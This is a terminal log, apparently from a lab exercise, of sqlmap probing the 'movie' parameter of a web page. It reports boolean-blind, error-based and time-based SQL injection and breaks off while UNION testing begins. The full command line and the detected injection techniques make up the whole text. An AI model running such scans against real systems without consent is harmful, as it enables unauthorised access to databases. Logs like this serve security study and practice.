 ┌──(cyberkhalid㉿kali)-[~]
[3/151]
└─$ sqlmap -r sql.txt --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:02:05 /2022-07-16/
[03:02:05] [INFO] parsing HTTP request from 'sql.txt'
[03:02:06] [INFO] testing connection to the target URL
[03:02:06] [WARNING] potential CAPTCHA protection mechanism detected
[03:02:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:02:06] [INFO] testing if the target URL content is stable
[03:02:07] [INFO] target URL content is stable
[03:02:07] [INFO] testing if GET parameter 'movie' is dynamic
[03:02:07] [WARNING] GET parameter 'movie' does not appear to be dynamic
[03:02:07] [INFO] heuristic (basic) test shows that GET parameter 'movie' might be injectable (possible DBMS: 'MySQL')
[03:02:07] [INFO] heuristic (XSS) test shows that GET parameter 'movie' might be vulnerable to cross-site scripting (XSS) attacks
[03:02:07] [INFO] testing for SQL injection on GET parameter 'movie'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[03:02:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:02:21] [WARNING] reflective value(s) found and filtering out
[03:02:21] [INFO] GET parameter 'movie' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Cobra Commander")
[03:02:21] [INFO] testing 'Generic inline queries'
[03:02:21] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:02:21] [INFO] GET parameter 'movie' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[03:02:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:02:21] [WARNING] time-based comparison requires larger statistical model, please wait.................... (done)
[03:02:31] [INFO] GET parameter 'movie' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[03:02:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:02:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:02:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
 range for current UNION query injection technique test